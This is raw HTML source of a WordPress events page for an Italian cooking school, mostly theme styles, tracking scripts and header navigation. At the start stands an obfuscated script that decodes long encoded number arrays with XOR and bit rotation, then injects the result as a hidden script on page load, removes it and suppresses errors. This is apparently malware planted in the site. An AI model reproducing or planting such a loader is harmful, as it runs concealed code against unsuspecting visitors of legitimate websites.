1y.24.4r.63.n.4g.5b.6j.3w.1l.r.5q.2.59.2g.6c.1.5l.9.57.5g.6y.6o.4n.5k.41.5d.18.4t.k.4k.1h.20.25.4q.4t.g.4l.64.6j.3z.12.q.5t.5z.57.2a.50.5.4i.4m.6t.3d.47.2n.20.3l.3k.1i.j.4w.73.4y.4g.k.1y.4v.6f.65.5v.2u.k.3i.5.1m.1f.1f.6p.2k.4p.6j.4j.p.5j.u.15.1a.53.z.1f.1r.3a.4v.5l.e.5d.54.2n.d.69.33.5c.5g.18.2p.4.19.2y.1.2k.3j.5k.3j.1v.72.0.5v.2i.26.2g.18.3o.c.n.56.1f.6.71.6s.4o.4h.6w.1k.4k.18.4.3s.4a.1o.5s.11.2k.16.45.6x.26.5z.i.3a.12.70.4x.5o.45.5x.34.4e.71.4.1n.6o.5t.52.6y.1h.34.19.k.p.4b.1j.y.w.2i.24.47.6l.4m.5w.6k.6j.z.6z.6h.5p.44.y.15.4k.4.4i.1f.46.1e.6u.1g.1a.d.16.4.4y.48.1i.4.13.2g.1y.41.6h.53.5x.m.w.10.6q.5b.5q.3r.29.16.4r.14.4g.5d.0.23.4g.6j.i.57.68.6j.3x.5k.o.5r.n.5b.2e.68.5.4g.1v.6p.33.4r.h.55.3i.e.w.j.5j.5f.6m.5h.72.4u.51.1c.7.p.u.4x.2q.4k.16.58.2x.5p.4w.24.6r.4z.69.4t.6y.4s.6e.2u.5i.b.1.22.4n.1r.4i.4i.68.1h.4s.5r.1f.5o.1b.4h.2l.65.1x.1c.1g.6r.4k.6e.1j.65.3i.32.5j.1d.2n.20.3l.3k.4l.19.4g.49.4i.1f.4e.26.65.e.l.3u.6s.6j.4e.3h.t.5c.3h.55.1w.4j.1.5n.5r.6v.3a.2j.m.55.p.b.1b.4.3w.m.m.2x.8.29.5h.61.21.5c.5o.2.2p.k.5q.2y.p.45.3j.5k.1r.1v.6u.i.5v.16.z.2g.18.58.c.f.4k.1f.6.t.6s.4g.m.6w.14.6b.18.k.12.4a.4.2b.11.2s.56.45.6x.3i.5z.6i.72.12.6s.3z.5o.3p.37.14.4p.18.4k.1h.4a.21.66.18.k.3t.r.6j.3n.1c.u.5p.l.57.2i.5q.5.5q.6a.6t.31.l.2j.20.3p.3o.4h.15.4k.49.4i.1f.5i.22.61.u.h.4m.5d.6j.3m.15.p.5g.3d.55.1w.3v.1.4n.3n.6v.2y.72.2i.20.3q.6x.29.6w.5u.o.3a.4m.68.1f.4g.72.z.s.r.4j.40.2p.1e.64.2y.5r.52.36.6n.2h.5s.55.5j.6x.6v.6.12.4g.1q.6x.5j.5f.6m.5h.4u.4e.r.5p.5l.4v.2o.6z.18.f.1m.5o.2x.5p.4w.4v.3f.43.3d.4l.s.1e.2g.64.1l.2g.6e.s.42.2y.4b.2d.4x.13.6z.1o.3v.6e.2h.4j.3b.4n.4s.12.3t.4x.4s.32.25.29.o.53.3b.1l.19.g.61.1c.10.3.17.u.34.5l.5q.20.c.1g.5.r.1a.1u.3q.6t.5x.48.2z.5t.44.3l.4s.2y.c.5r.1h.4q.1a.73.1n.6b.47.2e.3o.26.1r.9.5k.2f.6l.1i.3t.3c.4l.s.5z.1o.25.2g.3n.1y.54.6i.7.1p.4k.4r.61.13.5h.2o.2q.4s.36.71.2d.i.4k.58.3h.54.41.5v.1k.50.22.3t.60.5h.2u.i.6.3.16.6k.6b.1y.7.3h.2o.40.6s.6h.4a.1b.t.2o.2u.24.6a.j.6q.2b.4w.10.u.5c.1p.2r.43.5k.1b.16.3.2y.3u.v.6t.6o.6s.10.3.5h.3n.4x.65.38.62.67.2l.6p.2.1n.46.4q.u.41.57.65.14.2.4w.3s.42.70.5s.2g.10.5i.5l.6v.z.26.2h.2d.1t.55.3j.1l.4u.2i.6o.2m.1b.1l.1u.4b.3.61.z.18.2x.1e.2r.3r.17.3p.18.59.3y.r.6t.6q.6y.1k.71.2e.3j.4p.67.3a.60.61.4u.6t.3i.6v.s.1a.o.45.4e.4w.3i.4.4s.3o.8.2f.g.1w.6t.5e.4z.55.4b.4d.2s.64.3k.1s.1l.2g.61.5w.4c.3z.36.56.3d.59.44.65.1t.32.1z.55.5z.6u.47.6x.5t.2i.y.5g.5p.6q.12.2n.2g.2c.1y.4x.2.i.66.42.54.27.5m.5l.4u.48.5b.61.n.1f.4k.s.5w.1r.16.4g.3w.f.c.72.4b.6z.6v.3t.3n.23.6s.2m.56.37.67.64.2k.6r.0.1l.5c.6q.5w.4r.1j.34.2l.3t.41.4.6k.6o.h.18.1a.2a.6d.50.38.g.4r.4d.4r.47.6p.c.3e.1h.1x.2j.4k.2a.31.j.27.6j.2q.44.3g.4x.3s.54.1g.56.31.30.a.56.6p.s.5r.25.20.68.6i.2m.4i.5b.j.1i.3s.6d.2l.3n.i.3.4w.5j.1j.5c.1p.4p.55.49.4w.63.2i.4x.3h.3r.3s.52.1x.c.11.4t.5v.49.6.5g.68.46.3r.1d.8.p.3o.6t.5t.4p.1i.5a.57.2c.4y.3.2u.6t.m.1a.18.28.69.53.59.0.34.33.54.2u.3w.67.3k.q.3e.e.5s.50.1c.3v.3s.42.4d.4z.3d.c.3x.8.1t.67.d.4v.52.5c.53.54.3u.55.4v.3u.5d.2m.45.4w.2g.a.5t.71.71.71.6.3g.23.6j.2u.4g.5d.s.64.15.1c.5a.2x.30.a.56.69.o.5n.4r.4s.6i.5a.5b.46.57.6v.a.3w.4l.4i.40.1m.1p.51.1w.2r.43.2m.4x.d.2s.4s.12.1.4r.3m.73.3s.4y.1t.k.3d.2c.20.3t.y.60.1y.t.3f.s.a.4g.5o.5d.i.5c.6n.5d.65.2k.t.1p.1o.1t.64.h.6p.5i.4z.4j.6x.6e.1a.35.72.2w.3m.4b.4d.m.2k.6x.2h.5w.5c.6q.5w.4r.27.34.1h.18.4h.10.3a.6o.h.18.2m.54.6t.c.4m.o.4j.71.3p.6n.10.4i.1w.2v.k.6b.m.71.k.2o.33.39.w.37.5p.4.40.5x.18.5u.2d.6t.20.4.6h.5p.v.4r.27.m.i.6.3.t.16.3p.5c.3w.5u.1n.5c.6s.5y.4v.1h.55.56.2c.4z.2.5q.1g.j.14.2a.5w.25.3y.6c.59.r.6z.5n.2o.65.26.6o.1b.13.6.2h.2p.6u.3e.21.6n.2o.4m.28.41.o.z.4j.3o.5k.2m.4m.68.63.4h.5v.2u.2o.4u.6o.53.44.5i.9.6w.6w.54.g.73.g.5.2j.2o.2j.6i.r.s.5v.g.9.3r.5p.1w.3q.3v.4o.63.3m.y.3b.2m.3l.69.o.46.o.37.5a.2q.e.1j.58.2s.3f.14.h.6n.6f.4b.3n.50.5x.12.5u.2y.3s.t.6p.6r.6r.q.2s.2z.68.4x.6w.1d.61.62.4l.3e.6k.39.5k.2t.2y.6l.2r.3x.47.1w.71.6s.50.1y.6p.5t.3w.3r.3s.4y.1t.4.48.1w.67.3t.i.5c.6c.5f.4q.3t.34.h.m.20.2a.72.24.5t.s.1w.70.5j.2s.g.58.'].join('')][0x0]],[['sPzPbVbnurctZznP','syRshsyzQDZgJuJP'].join(''),'vAQjalKGZcFjEbnM'+'ZuFVBmyqFtmFHJdg','FLuNkrHFOuByaooF',[['6r.2c.1f.5r.30.4v.5g.6u.y.4a.3f.2e.5r.73.72.42.7.36.1l.1o.52.1q.4i.u.47.5l.16.5i.3m.19.g.3v.37.36.5.67.2x.48.3w.52.b.4y.5g.1t.4y.6k.18.20.v.v.2i.3h.6p.5w.4a.3u.44.5i.1s.2s.4q.3t.5x.22.67.2k.2x.17.55.4h.44.4o.5b.48.3u.5r.22.4x.33.5q.21.9.v.2v.3e.45.3s.65.b.6q.e.e.2.6x.3e.14.1b.55.63.6z.70.5q.5o.s.1z.22.3s.5k.5s.60.4p.4l.3h.1o.3n.1j.71.49.z.4u.54.52.4n.3f.3v.5l.73.1a.2b.6t.m.4f.2w.5o.19.6u.6e.73.3h.5l.1f.6z.1f.5t.3z.60.3m.4i.2i.5s.3f.1d.1.4.18.2s.0.10.44.24.31.4f.1s.1r.4s.5e.5m.g.6l.o.64.64.4w.0.6i.48.1d.1i.s.1n.19.6m.37.3u.5y.b.43.3f.3l.5p.1.1m.3z.3n.1h.1h','.6d.4p.2t.4q.5u.1f.62.2d.2c.2z.4i.4e.3v.h.1n.0.1a.22.40.2r.13.8.4j.5u.2m.42.60.g.55.3z.2s.15.5i.66.4k.70.j.u.2f.4e.1g.4s.k.1w.1h.67.24.5k.6x.56.6w.66.6.4i.55.2p.6l.z.43.6u.63.1f.2.5r.5r.4l.44.4s.55.4r.t.5j.45.39.33.24.3j.p.o.64.57.20.3h.4g.6n.3e.1g.6g.4.5k.1k.u.6t.28.1g.5p.2z.4t.5g.6o.z.22.6j.2v.c.5o.1z.3e.47.4d.6l.70.52.3x.3h.5m.6k.n.8.5r.4s.14.11.2.5x.19.5k.1p.5j.4x.4k.6i.1y.48.35.61.43.1t.1.59.57.h.v.33.16.3v.3h.64.4z.10.3t.3w.6o.3s.2y.w.6h.2g.4.1l.4k.26.5g.3w.1z.1c.1b.56.1t.14.m.4l.25.1q.u.5k.5.2q.40.7.6g.3b.55.5.3n.72.1p.12.3t.k.2t.1l.w.4t.6y.u.1a.4v.'].join('')][0x0]]],function(_0x4ba128){function _0x4bccdf(_0x55f2b6){let _0x2933a8=0x0;return new Promise(function _0x2d77dc(_0x2d1d81,_0x1bb4b5){const _0x479779=document;const _0x1502c1=_0x479779.head||_0x479779.documentElement;const _0x134369=Document.prototype['crea'+'teEle'+'ment'].call(_0x479779,'scr'+'ipt');const _0x4a7c3e=HTMLElement.prototype;_0x4a7c3e['appe'+'ndCh'+'ild'].call(_0x1502c1,_0x134369);if(!_0x2933a8++){_0x4a7c3e.setAttribute.call(_0x134369,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x55f2b6],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x134369.onerror=_0x387de1(function(){_0x2d77dc(_0x2d1d81,_0x1bb4b5)})}else{_0x134369.innerHTML=_0x55f2b6;_0x134369.onerror=_0x387de1(_0x1bb4b5)}_0x134369.onload=_0x387de1(_0x2d1d81);function _0x387de1(_0x1adef9){return function(){_0x2933a8<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x134369.src);_0x4a7c3e.removeChild.call(_0x1502c1,_0x134369);_0x1adef9(_0x2933a8)}}})};const _0x135926='_'+Math.random()['toString'](0x20)['substring'](0x2);window[_0x135926]=_0x4bccdf;_0x4ba128.map(function([_0x57b038,_0x2ea946,_0x2bdee8,_0x80e73a]){try{_0x80e73a=_0x80e73a.split('.');const _0x4b9e0b=_0x80e73a.length-0x1;const _0x5df5cf=new Uint8Array(_0x4b9e0b);for(let _0x2ecfb9=0x0;_0x2ecfb9<_0x4b9e0b;_0x2ecfb9++){let _0x275874=parseInt(_0x80e73a[_0x2ecfb9],0x24);_0x275874^=_0x57b038.charCodeAt(_0x2ecfb9%_0x57b038.length);_0x275874=(_0x275874>>0x3|_0x275874<<0x5)&0xff;_0x275874=(_0x275874-_0x2ecfb9*_0x2bdee8.charCodeAt(_0x2ecfb9%_0x2bdee8.length)+0x100)%0x100;_0x275874^=_0x2ea946.charCodeAt(_0x2ecfb9%_0x2ea946.length);_0x5df5cf[_0x2ecfb9]=_0x275874}_0x4bccdf('('+new(function(){return TextDecoder}())()['decode'](_0x5df5cf)+')('+JSON.stringify([_0x135926])+'[0])')}catch(_0x5a5f8d){}})}))}())</script> <meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mamamediterraneum.it"><link rel="alternate" href="https://mamamediterraneum.it/wp-json/tribe/events/v1/events/?categories=pizza" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-5V2JLMQ')</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #747474;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #282f3c;--wp--preset--color--awb-color-custom-10: #f4ad24;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #555555;--wp--preset--color--awb-color-custom-13: #e8e8e8;--wp--preset--color--awb-color-custom-14: #bfbfbf;--wp--preset--color--awb-color-custom-15: #f9f9f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="archive post-type-archive post-type-archive-tribe_events wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="24710">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:i&#110;&#102;o&#64;&#109;&#97;ma&#109;&#101;d&#105;terr&#97;&#110;eum&#46;i&#116;">i&#110;&#102;o&#64;&#109;&#97;ma&#109;&#101;d&#105;terr&#97;&#110;eum&#46;i&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder 